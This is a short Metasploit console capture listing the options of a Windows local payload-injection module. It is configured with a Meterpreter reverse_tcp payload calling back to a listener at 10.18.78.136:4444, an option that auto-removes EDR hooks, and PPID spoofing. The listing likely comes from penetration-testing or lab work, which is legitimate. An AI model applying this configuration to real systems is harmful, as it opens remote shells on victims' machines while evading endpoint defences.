 msf6 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 1 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.78.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows